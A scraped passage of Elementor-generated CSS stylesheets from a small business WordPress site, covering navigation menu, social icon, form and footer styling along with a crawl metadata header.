i{color:#3B5998;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-406bd04.elementor-social-icon svg{fill:#3B5998;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-915642b.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-915642b.elementor-social-icon i{color:#1DA1F2;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-915642b.elementor-social-icon svg{fill:#1DA1F2;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-4f165d3.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-4f165d3.elementor-social-icon i{color:#F56040;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-4f165d3.elementor-social-icon svg{fill:#F56040;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-73d87d5.elementor-social-icon{background-color:rgba(0, 119, 181, 0);}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-73d87d5.elementor-social-icon i{color:#0077B5;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-repeater-item-73d87d5.elementor-social-icon svg{fill:#0077B5;}.elementor-168 .elementor-element.elementor-element-28c8dd2{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-widget-container{text-align:center;}.elementor-168 .elementor-element.elementor-element-28c8dd2 .elementor-social-icon{--icon-padding:0em;}.elementor-168 .elementor-element.elementor-element-28c8dd2 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#F0F0F0;}.elementor-168 .elementor-element.elementor-element-28c8dd2 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-168 .elementor-element.elementor-element-a6906e3:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-a6906e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-a6906e3{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 2% 0% 2%;}.elementor-168 .elementor-element.elementor-element-a6906e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-168 .elementor-element.elementor-element-148e299 .raven-site-logo img, .elementor-168 .elementor-element.elementor-element-148e299 .raven-site-logo svg{width:91%;}.elementor-168 .elementor-element.elementor-element-148e299 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:22px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{padding:25px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile > .raven-side-menu-logo{max-width:52%;margin:100px 0px 20px 0px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:13px;padding:20px 20px 20px 20px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-width:1px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-submenu{border-top-width:1px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button{font-size:32px;padding:30px 30px 30px 30px;color:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-custom-icon svg{width:32px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger .hamburger-box{width:32px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-box{height:calc(((32px/8) * 3) + calc((32px/4) * 2));}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-box .hamburger-inner{margin-top:calc((32px/8) / -2);}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner{width:32px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::before{width:32px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::after{width:32px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::before, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::after{height:calc(32px / 8);}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((32px/8) + calc(32px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((32px/8) + calc(32px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle{text-align:right;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::after, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::before{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover{color:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover svg{fill:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile{padding:0px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-a6906e3 > .elementor-container{min-height:50px;}.elementor-bc-flex-widget .elementor-168 .elementor-element.elementor-element-4376868.elementor-column .elementor-column-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-4376868.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-168 .elementor-element.elementor-element-4376868 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-7046d18 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-168 .elementor-element.elementor-element-ce38017:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:35px;}.elementor-168 .elementor-element.elementor-element-ce38017.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:35px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-toggle-button{font-size:30px;color:#2C234D;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-custom-icon svg{width:30px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger .hamburger-box{width:30px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-box{height:calc(((30px/8) * 3) + calc((30px/4) * 2));}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-box .hamburger-inner{margin-top:calc((30px/8) / -2);}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner{width:30px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::before{width:30px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::after{width:30px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::before, .elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::after{height:calc(30px / 8);}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((30px/8) + calc(30px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((30px/8) + calc(30px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-toggle{text-align:right;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-toggle-button svg{fill:#2C234D;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::after, .elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::before{background-color:#2C234D;}.elementor-168 .elementor-element.elementor-element-ce38017 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-168 .elementor-element.elementor-element-0099a06.elementor-column .elementor-column-wrap{align-items:center;}.elementor-168 .elementor-element.elementor-element-0099a06.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-168 .elementor-element.elementor-element-b8f04ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-28c8dd2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;border-width:0px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-a6906e3{padding:20px 30px 20px 30px;}}@media(max-width:767px){.elementor-168 .elementor-element.elementor-element-b1ea009{width:60%;}.elementor-168 .elementor-element.elementor-element-148e299 .raven-site-logo img, .elementor-168 .elementor-element.elementor-element-148e299 .raven-site-logo svg{width:100%;max-width:100%;}.elementor-168 .elementor-element.elementor-element-148e299 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-168 .elementor-element.elementor-element-b108442{width:40%;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile > .raven-side-menu-logo{max-width:89%;margin:50px 0px 50px 0px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:15px 15px 15px 25px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button{font-size:26px;padding:10px 10px 10px 10px;color:#000000;background-color:rgba(255, 255, 255, 0);}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-custom-icon svg{width:26px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger .hamburger-box{width:26px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-box{height:calc(((26px/8) * 3) + calc((26px/4) * 2));}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-box .hamburger-inner{margin-top:calc((26px/8) / -2);}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner{width:26px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::before{width:26px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::after{width:26px;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::before, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::after{height:calc(26px / 8);}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((26px/8) + calc(26px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((26px/8) + calc(26px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle{text-align:right;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::after, .elementor-168 .elementor-element.elementor-element-ed0e069 .hamburger-inner::before{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover{color:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover svg{fill:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-168 .elementor-element.elementor-element-ed0e069 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-ed0e069 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-168 .elementor-element.elementor-element-4376868{width:50%;}.elementor-168 .elementor-element.elementor-element-7046d18{width:50%;}.elementor-168 .elementor-element.elementor-element-ce38017:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:28px;}.elementor-168 .elementor-element.elementor-element-ce38017.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:28px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-toggle-button{font-size:25px;}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-custom-icon svg{width:25px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger .hamburger-box{width:25px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-box{height:calc(((25px/8) * 3) + calc((25px/4) * 2));}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-box .hamburger-inner{margin-top:calc((25px/8) / -2);}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner{width:25px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::before{width:25px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::after{width:25px;}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner, .elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::before, .elementor-168 .elementor-element.elementor-element-ce38017 .hamburger-inner::after{height:calc(25px / 8);}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((25px/8) + calc(25px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ce38017 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((25px/8) + calc(25px/4)) * -1);}.elementor-168 .elementor-element.elementor-element-ce38017 .raven-nav-menu-toggle{text-align:right;}}@media(min-width:768px){.elementor-168 .elementor-element.elementor-element-4376868{width:15.801%;}.elementor-168 .elementor-element.elementor-element-7046d18{width:70.26%;}.elementor-168 .elementor-element.elementor-element-0099a06{width:13.438%;}}@media(max-width:1024px) and (min-width:768px){.elementor-168 .elementor-element.elementor-element-4376868{width:30%;}.elementor-168 .elementor-element.elementor-element-7046d18{width:70%;}.elementor-168 .elementor-element.elementor-element-0099a06{width:52%;}}

--- FILE ---
content_type: text/css
request_url: https://staysmartllc.com/wp-content/uploads/elementor/css/post-172.css?ver=1614638897
body_size: 25981
content:
.elementor-172 .elementor-element.elementor-element-61ef75ff > .elementor-container{max-width:1200px;}.elementor-172 .elementor-element.elementor-element-2b3ff3f8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-53134a9c > .elementor-container{max-width:1200px;}.elementor-172 .elementor-element.elementor-element-6683bae0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-6683bae0.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-6683bae0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-1a60233 .raven-site-logo{text-align:left;}.elementor-172 .elementor-element.elementor-element-1a60233 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-636ba96e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-636ba96e.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-636ba96e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-type-html{padding-bottom:0px;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-group .elementor-field{color:#353535;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-group .elementor-field, .elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-group .elementor-select-wrapper::before{color:#d8d8d8;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-c859046 .e-form__buttons__wrapper__button-next{background-color:#1F5095;color:#ffffff;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-button[type="submit"]{background-color:#1F5095;color:#ffffff;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-172 .elementor-element.elementor-element-c859046 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-172 .elementor-element.elementor-element-c859046 .e-form__buttons__wrapper__button-next:hover{background-color:#009C49;color:#ffffff;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-button[type="submit"]:hover{background-color:#009C49;color:#ffffff;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-172 .elementor-element.elementor-element-c859046 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-172 .elementor-element.elementor-element-c859046{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-172 .elementor-element.elementor-element-c859046 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-53134a9c{margin-top:0px;margin-bottom:0px;}.elementor-172 .elementor-element.elementor-element-4ec78726{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-172 .elementor-element.elementor-element-4ec78726 .elementor-divider-separator{width:100%;}.elementor-172 .elementor-element.elementor-element-4ec78726 .elementor-divider{padding-top:30px;padding-bottom:30px;}.elementor-172 .elementor-element.elementor-element-4ec78726 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-5c7547cb > .elementor-container{max-width:1200px;}.elementor-172 .elementor-element.elementor-element-346fed1a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-346fed1a.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-346fed1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-7d4f532c{text-align:left;width:auto;max-width:auto;}.elementor-172 .elementor-element.elementor-element-7d4f532c .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-172 .elementor-element.elementor-element-7d4f532c > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-icon i{color:#1F5095;font-size:22px;}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-icon svg{fill:#1F5095;width:22px;}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#009C49;}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#009C49;}.elementor-172 .elementor-element.elementor-element-549d18bb > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-172 .elementor-element.elementor-element-549d18bb > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-549d18bb{width:auto;max-width:auto;}.elementor-172 .elementor-element.elementor-element-6cc815c3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-6cc815c3.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-6cc815c3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-3013fc8c{text-align:right;}.elementor-172 .elementor-element.elementor-element-3013fc8c .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;}.elementor-172 .elementor-element.elementor-element-3013fc8c > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-5c7547cb{margin-top:0px;margin-bottom:0px;}.elementor-172 .elementor-element.elementor-element-61ef75ff{margin-top:5%;margin-bottom:2%;}.elementor-172 .elementor-element.elementor-element-12e2b0e .raven-site-logo{text-align:left;}.elementor-172 .elementor-element.elementor-element-12e2b0e > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-172 .elementor-element.elementor-element-12e2b0e > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-4813f40{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-172 .elementor-element.elementor-element-4813f40 .elementor-widget-container{text-align:left;}.elementor-172 .elementor-element.elementor-element-4813f40 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:1em;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(230, 230, 230, 0.2);}.elementor-172 .elementor-element.elementor-element-4813f40 .elementor-icon{border-radius:100% 100% 100% 100%;}.elementor-172 .elementor-element.elementor-element-4813f40 .elementor-social-icon:hover{background-color:#F8636B;border-color:#F8636B;}.elementor-172 .elementor-element.elementor-element-4813f40 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-4813f40 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-4813f40 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-a989ab5 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-c6233b4 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:500;}.elementor-172 .elementor-element.elementor-element-c6233b4 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-172 .elementor-element.elementor-element-c6233b4 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-icon i{font-size:14px;}.elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-icon svg{width:14px;}.elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-text{color:#707B8E;}.elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F8636B;}.elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-item, .elementor-172 .elementor-element.elementor-element-5cb4834 .elementor-icon-list-item a{font-weight:300;}.elementor-172 .elementor-element.elementor-element-5cb4834 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-cdcb975 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-f326f42 .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-172 .elementor-element.elementor-element-f326f42 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-172 .elementor-element.elementor-element-2b65986 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-172 .elementor-element.elementor-element-2b65986 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-172 .elementor-element.elementor-element-2b65986 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-group > label, .elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-subgroup label{color:#ffffff;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-group > label{font-size:12px;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-type-html{padding-bottom:0px;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-group .elementor-field{color:#000000;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-group .elementor-field, .elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-2b65986 .e-form__buttons__wrapper__button-next{background-color:#7B93EC;color:#ffffff;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-button[type="submit"]{background-color:#7B93EC;color:#ffffff;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-172 .elementor-element.elementor-element-2b65986 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-172 